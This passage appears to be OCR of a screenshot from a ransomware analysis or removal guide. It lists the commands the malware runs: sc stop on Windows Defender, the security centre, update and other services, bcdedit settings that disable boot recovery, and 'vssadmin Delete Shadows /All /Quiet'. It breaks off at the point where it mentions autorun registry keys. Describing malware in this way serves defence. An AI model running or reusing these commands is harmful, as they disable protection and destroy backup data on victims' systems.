
→ sc stop VVS
sc stop wscsvc
sc stop WinDefend
sc stop wuauserv
sc stop BITS
sc stop ERSvc
sc stop WerSvc
cmd.exe /C bcdedit /set {default}
recoveryenabled No
cmd.exe /C bcdedit /set {default}
bootstatuspolicy ignoreallfailures
C:\Windows\System32\cmd.exe” /C
vssadmin.exe Delete Shadows /All /Quiet
In addition to this, the ransomware virus may also
create Windows Registry entries in the sub-keys
that are resposnible for running programs on
Windows log-in. For all Windows versions, these
sub-keys have the following locations: